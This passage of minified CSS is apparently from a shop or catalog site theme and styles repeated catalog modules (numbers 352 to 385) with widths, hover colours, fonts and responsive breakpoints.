.module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-catalog-352 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-352 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-352 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-352 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-352 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-352 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-catalog-352 .item-content:hover{background:rgba(238, 238, 238, 1)}.module-catalog-352 .item-content{padding:5px;box-shadow:none}.module-catalog-352 .item-content:hover{border-color:rgba(6, 58, 115, 1)}.module-catalog-352 .catalog-title{margin-bottom:5px;display:flex;font-family:'Open Sans';font-size:14px;color:rgba(51, 51, 51, 1);font-weight:700;text-align:left;width:100%;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-352 .catalog-title:hover{color:rgba(29, 59, 190, 1)}.module-catalog-352 .subitems{align-items:flex-start}.module-catalog-352 .subitem > a span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-352 .subitem > a:hover span{color:rgba(25, 25, 25, 1);text-decoration:underline}.module-catalog-352 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-352 .subitem.view-more a:hover span{color:rgba(25, 191, 243, 1)}.module-catalog-352 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-352 .subitem>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:10px;color:rgba(105, 105, 115, 1);left:-3px}.module-catalog-352 .subitem>a:hover::before{color:rgba(45, 45, 45, 1)}.module-catalog-352 .catalog-image img{border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-352 .catalog-image{margin-bottom:10px}.module-catalog-352 .item-assets .catalog-image{display:none}.module-catalog-352 .title.module-title{font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.module-catalog-352 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-352 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-352 div.item-assets{flex-direction:column}.module-catalog-352 div.item-assets>a{max-width:100%;order:2}.module-catalog-352 div.item-assets .subitems{width:100%}.module-catalog-352 div.item-assets .catalog-image{display:block}@media (max-width:1024px){.module-catalog-352 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.module-catalog-352 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}}@media (max-width:760px){.module-catalog-352 .title.module-title{font-size:15px}}@media (max-width:470px){.module-catalog-352 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-352 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}} .module-catalog-357 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-catalog-357 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-catalog-357 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-357 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-357 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-357 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-357 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-357 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-catalog-357 .item-content:hover{background:rgba(238, 238, 238, 1)}.module-catalog-357 .item-content{padding:5px;box-shadow:none}.module-catalog-357 .item-content:hover{border-color:rgba(6, 58, 115, 1)}.module-catalog-357 .catalog-title{margin-bottom:5px;display:flex;font-family:'Open Sans';font-size:14px;color:rgba(51, 51, 51, 1);font-weight:700;text-align:left;width:100%;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-357 .catalog-title:hover{color:rgba(29, 59, 190, 1)}.module-catalog-357 .subitems{align-items:flex-start}.module-catalog-357 .subitem > a span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-357 .subitem > a:hover span{color:rgba(25, 25, 25, 1);text-decoration:underline}.module-catalog-357 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-357 .subitem.view-more a:hover span{color:rgba(25, 191, 243, 1)}.module-catalog-357 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-357 .subitem>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:10px;color:rgba(105, 105, 115, 1);left:-3px}.module-catalog-357 .subitem>a:hover::before{color:rgba(45, 45, 45, 1)}.module-catalog-357 .catalog-image img{border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-357 .catalog-image{margin-bottom:10px}.module-catalog-357 .item-assets .catalog-image{display:none}.module-catalog-357 .title.module-title{font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.module-catalog-357 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-357 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-357 div.item-assets{flex-direction:column}.module-catalog-357 div.item-assets>a{max-width:100%;order:2}.module-catalog-357 div.item-assets .subitems{width:100%}.module-catalog-357 div.item-assets .catalog-image{display:block}@media (max-width:1024px){.module-catalog-357 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.module-catalog-357 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}}@media (max-width:760px){.module-catalog-357 .title.module-title{font-size:15px}}@media (max-width:470px){.module-catalog-357 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-357 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}} .module-catalog-355 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-catalog-355 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-catalog-355 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-355 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-355 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-355 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-355 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-355 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-catalog-355 .item-content:hover{background:rgba(238, 238, 238, 1)}.module-catalog-355 .item-content{padding:5px;box-shadow:none}.module-catalog-355 .item-content:hover{border-color:rgba(6, 58, 115, 1)}.module-catalog-355 .catalog-title{margin-bottom:5px;display:flex;font-family:'Open Sans';font-size:14px;color:rgba(51, 51, 51, 1);font-weight:700;text-align:left;width:100%;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-355 .catalog-title:hover{color:rgba(29, 59, 190, 1)}.module-catalog-355 .subitems{align-items:flex-start}.module-catalog-355 .subitem > a span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-355 .subitem > a:hover span{color:rgba(25, 25, 25, 1);text-decoration:underline}.module-catalog-355 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-355 .subitem.view-more a:hover span{color:rgba(25, 191, 243, 1)}.module-catalog-355 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-355 .subitem>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:10px;color:rgba(105, 105, 115, 1);left:-3px}.module-catalog-355 .subitem>a:hover::before{color:rgba(45, 45, 45, 1)}.module-catalog-355 .catalog-image img{border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-355 .catalog-image{margin-bottom:10px}.module-catalog-355 .item-assets .catalog-image{display:none}.module-catalog-355 .title.module-title{font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.module-catalog-355 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-355 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-355 div.item-assets{flex-direction:column}.module-catalog-355 div.item-assets>a{max-width:100%;order:2}.module-catalog-355 div.item-assets .subitems{width:100%}.module-catalog-355 div.item-assets .catalog-image{display:block}@media (max-width:1024px){.module-catalog-355 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.module-catalog-355 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}}@media (max-width:760px){.module-catalog-355 .title.module-title{font-size:15px}}@media (max-width:470px){.module-catalog-355 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-355 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}} .module-catalog-354 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-catalog-354 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-catalog-354 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-354 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-354 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-354 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-354 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-354 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-catalog-354 .item-content:hover{background:rgba(238, 238, 238, 1)}.module-catalog-354 .item-content{padding:5px;box-shadow:none}.module-catalog-354 .item-content:hover{border-color:rgba(6, 58, 115, 1)}.module-catalog-354 .catalog-title{margin-bottom:5px;display:flex;font-family:'Open Sans';font-size:14px;color:rgba(51, 51, 51, 1);font-weight:700;text-align:left;width:100%;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-354 .catalog-title:hover{color:rgba(29, 59, 190, 1)}.module-catalog-354 .subitems{align-items:flex-start}.module-catalog-354 .subitem > a span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-354 .subitem > a:hover span{color:rgba(25, 25, 25, 1);text-decoration:underline}.module-catalog-354 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-354 .subitem.view-more a:hover span{color:rgba(25, 191, 243, 1)}.module-catalog-354 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-354 .subitem>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:10px;color:rgba(105, 105, 115, 1);left:-3px}.module-catalog-354 .subitem>a:hover::before{color:rgba(45, 45, 45, 1)}.module-catalog-354 .catalog-image img{border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-354 .catalog-image{margin-bottom:10px}.module-catalog-354 .item-assets .catalog-image{display:none}.module-catalog-354 .title.module-title{font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.module-catalog-354 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-354 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-354 div.item-assets{flex-direction:column}.module-catalog-354 div.item-assets>a{max-width:100%;order:2}.module-catalog-354 div.item-assets .subitems{width:100%}.module-catalog-354 div.item-assets .catalog-image{display:block}@media (max-width:1024px){.module-catalog-354 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.module-catalog-354 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}}@media (max-width:760px){.module-catalog-354 .title.module-title{font-size:15px}}@media (max-width:470px){.module-catalog-354 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-354 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}} .module-catalog-356 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-catalog-356 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-catalog-356 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-356 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-356 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-356 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-356 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-356 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-catalog-356 .item-content:hover{background:rgba(238, 238, 238, 1)}.module-catalog-356 .item-content{padding:5px;box-shadow:none}.module-catalog-356 .item-content:hover{border-color:rgba(6, 58, 115, 1)}.module-catalog-356 .catalog-title{margin-bottom:5px;display:flex;font-family:'Open Sans';font-size:14px;color:rgba(51, 51, 51, 1);font-weight:700;text-align:left;width:100%;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-356 .catalog-title:hover{color:rgba(29, 59, 190, 1)}.module-catalog-356 .subitems{align-items:flex-start}.module-catalog-356 .subitem > a span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-356 .subitem > a:hover span{color:rgba(25, 25, 25, 1);text-decoration:underline}.module-catalog-356 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-356 .subitem.view-more a:hover span{color:rgba(25, 191, 243, 1)}.module-catalog-356 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-356 .subitem>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:10px;color:rgba(105, 105, 115, 1);left:-3px}.module-catalog-356 .subitem>a:hover::before{color:rgba(45, 45, 45, 1)}.module-catalog-356 .catalog-image img{border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-356 .catalog-image{margin-bottom:10px}.module-catalog-356 .item-assets .catalog-image{display:none}.module-catalog-356 .title.module-title{font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.module-catalog-356 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-356 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-356 div.item-assets{flex-direction:column}.module-catalog-356 div.item-assets>a{max-width:100%;order:2}.module-catalog-356 div.item-assets .subitems{width:100%}.module-catalog-356 div.item-assets .catalog-image{display:block}@media (max-width:1024px){.module-catalog-356 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-catalog-356 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}}@media (max-width:760px){.module-catalog-356 .title.module-title{font-size:15px}}@media (max-width:470px){.module-catalog-356 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-356 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}} .module-catalog-358 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.module-catalog-358 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-catalog-358 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-358 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-358 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-358 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-358 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-358 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-catalog-358 .item-content:hover{background:rgba(238, 238, 238, 1)}.module-catalog-358 .item-content{padding:5px;box-shadow:none}.module-catalog-358 .item-content:hover{border-color:rgba(6, 58, 115, 1)}.module-catalog-358 .catalog-title{margin-bottom:5px;display:flex;font-family:'Open Sans';font-size:14px;color:rgba(51, 51, 51, 1);font-weight:700;text-align:left;width:100%;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-358 .catalog-title:hover{color:rgba(29, 59, 190, 1)}.module-catalog-358 .subitems{align-items:flex-start}.module-catalog-358 .subitem > a span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-358 .subitem > a:hover span{color:rgba(25, 25, 25, 1);text-decoration:underline}.module-catalog-358 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-358 .subitem.view-more a:hover span{color:rgba(25, 191, 243, 1)}.module-catalog-358 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-358 .subitem>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:10px;color:rgba(105, 105, 115, 1);left:-3px}.module-catalog-358 .subitem>a:hover::before{color:rgba(45, 45, 45, 1)}.module-catalog-358 .catalog-image img{border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-358 .catalog-image{margin-bottom:10px}.module-catalog-358 .item-assets .catalog-image{display:none}.module-catalog-358 .title.module-title{font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.module-catalog-358 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-358 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-358 div.item-assets{flex-direction:column}.module-catalog-358 div.item-assets>a{max-width:100%;order:2}.module-catalog-358 div.item-assets .subitems{width:100%}.module-catalog-358 div.item-assets .catalog-image{display:block}@media (max-width:1024px){.module-catalog-358 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.module-catalog-358 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}}@media (max-width:760px){.module-catalog-358 .title.module-title{font-size:15px}}@media (max-width:470px){.module-catalog-358 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-358 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}} .module-catalog-360 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 5 * 25px) / 6 - 0.01px)}.module-catalog-360 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 6 - 0.01px)}.one-column #content .module-catalog-360 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-360 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-360 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-360 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-360 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-360 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-catalog-360 .item-content:hover{background:rgba(238, 238, 238, 1)}.module-catalog-360 .item-content{padding:5px;box-shadow:none}.module-catalog-360 .item-content:hover{border-color:rgba(6, 58, 115, 1)}.module-catalog-360 .catalog-title{margin-bottom:5px;display:flex;font-family:'Open Sans';font-size:14px;color:rgba(51, 51, 51, 1);font-weight:700;text-align:left;width:100%;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-360 .catalog-title:hover{color:rgba(29, 59, 190, 1)}.module-catalog-360 .subitems{align-items:flex-start}.module-catalog-360 .subitem > a span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-360 .subitem > a:hover span{color:rgba(25, 25, 25, 1);text-decoration:underline}.module-catalog-360 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-360 .subitem.view-more a:hover span{color:rgba(25, 191, 243, 1)}.module-catalog-360 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-360 .subitem>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:10px;color:rgba(105, 105, 115, 1);left:-3px}.module-catalog-360 .subitem>a:hover::before{color:rgba(45, 45, 45, 1)}.module-catalog-360 .catalog-image img{border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-360 .catalog-image{margin-bottom:10px}.module-catalog-360 .item-assets .catalog-image{display:none}.module-catalog-360 .title.module-title{font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.module-catalog-360 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-360 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-360 div.item-assets{flex-direction:column}.module-catalog-360 div.item-assets>a{max-width:100%;order:2}.module-catalog-360 div.item-assets .subitems{width:100%}.module-catalog-360 div.item-assets .catalog-image{display:block}@media (max-width:1024px){.module-catalog-360 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.module-catalog-360 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}}@media (max-width:760px){.module-catalog-360 .title.module-title{font-size:15px}}@media (max-width:470px){.module-catalog-360 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-360 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}} .module-catalog-371 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 5 * 25px) / 6 - 0.01px)}.module-catalog-371 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 6 - 0.01px)}.one-column #content .module-catalog-371 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-371 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-371 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-371 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-371 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-371 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-catalog-371 .item-content:hover{background:rgba(238, 238, 238, 1)}.module-catalog-371 .item-content{padding:5px;box-shadow:none}.module-catalog-371 .item-content:hover{border-color:rgba(6, 58, 115, 1)}.module-catalog-371 .catalog-title{margin-bottom:5px;display:flex;font-family:'Open Sans';font-size:14px;color:rgba(51, 51, 51, 1);font-weight:700;text-align:left;width:100%;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-371 .catalog-title:hover{color:rgba(29, 59, 190, 1)}.module-catalog-371 .subitems{align-items:flex-start}.module-catalog-371 .subitem > a span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-371 .subitem > a:hover span{color:rgba(25, 25, 25, 1);text-decoration:underline}.module-catalog-371 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-371 .subitem.view-more a:hover span{color:rgba(25, 191, 243, 1)}.module-catalog-371 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-371 .subitem>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:10px;color:rgba(105, 105, 115, 1);left:-3px}.module-catalog-371 .subitem>a:hover::before{color:rgba(45, 45, 45, 1)}.module-catalog-371 .catalog-image img{border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-371 .catalog-image{margin-bottom:10px}.module-catalog-371 .item-assets .catalog-image{display:none}.module-catalog-371 .title.module-title{font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.module-catalog-371 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-371 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-371 div.item-assets{flex-direction:column}.module-catalog-371 div.item-assets>a{max-width:100%;order:2}.module-catalog-371 div.item-assets .subitems{width:100%}.module-catalog-371 div.item-assets .catalog-image{display:block}@media (max-width:1024px){.module-catalog-371 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.module-catalog-371 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}}@media (max-width:760px){.module-catalog-371 .title.module-title{font-size:15px}}@media (max-width:470px){.module-catalog-371 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-371 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}} .module-catalog-385 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.module-catalog-385 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-catalog-385 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-385 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-385 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-385 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-385 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-385 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-catalog-385 .item-content:hover{background:rgba(238, 238, 238, 1)}.module-catalog-385 .item-content{padding:5px;box-shadow:none}.module-catalog-385 .item-content:hover{border-color:rgba(6, 58, 115, 1)}.module-catalog-385 .catalog-title{margin-bottom:5px;display:flex;font-family:'Open Sans';font-size:14px;color:rgba(51, 51, 51, 1);font-weight:700;text-align:left;width:100%;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-385 .catalog-title:hover{color:rgba(29, 59, 190, 1)}.module-catalog-385 .subitems{align-items:flex-start}.module-catalog-385 .subitem > a span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-385 .subitem > a:hover span{color:rgba(25, 25, 25, 1);text-decoration:underline}.module-catalog-385 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-385 .subitem.view-more a:hover span{color:rgba(25, 191, 243, 1)}.module-catalog-385 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-385 .subitem>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:10px;color:rgba(105, 105, 